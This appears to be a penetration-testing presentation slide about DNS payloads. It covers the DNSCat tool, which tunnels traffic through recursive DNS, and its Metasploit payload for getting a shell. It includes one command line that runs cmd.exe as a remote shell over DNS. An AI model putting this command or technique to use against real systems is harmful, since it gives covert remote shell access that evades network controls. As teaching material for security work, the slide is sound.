 DNS Payloads
• DNSCat (Skullsecurity)
  –   http://www.skullsecurity.org/wiki/index.php/Dnscat


  – Uses recursive DNS requests
        • So its UDP and correctly formed?
  – Has a metasploit payload, so can make a msf
    dnscat binary to run and get shell
  – Same as dnscat –d domain –exec “cmd.exe”
  – BUT
        • But does recursive DNS requests
        • Never worked for me IRL
 